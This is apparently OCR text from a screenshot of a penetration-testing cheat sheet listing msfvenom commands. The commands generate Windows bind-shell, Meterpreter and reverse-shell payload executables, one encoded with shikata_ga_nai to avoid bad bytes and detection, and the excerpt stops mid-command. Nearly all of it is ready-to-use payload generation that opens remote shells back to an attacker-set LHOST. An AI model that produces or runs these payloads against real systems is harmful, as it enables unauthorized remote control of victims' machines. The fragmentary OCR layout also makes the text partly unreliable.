
msfvenom -a x86 --platform Windows -p 
windows/shell/bind_tcp -e 
x86/shikata_ga_nai -b '\x00' -i 3 -f 
python

Windows Meterpreter bind shell

msfvenom -p 
windows/meterpreter/bind_tcp RHOST= IP 
LPORT=PORT -f exe > shell.exe

Windows CMD Multi Stage

msfvenom -p windows/shell/reverse_tcp 
LHOST=IP LPORT=PORT -f exe > shell.exe

Windows CMD Single Stage

msfvenom -p windows/shell_reverse_tcp 
LHOST=IP LPORT=PORT -f exe -o 
shell.exe

msfvenom -p windows/shell_reverse_tcp 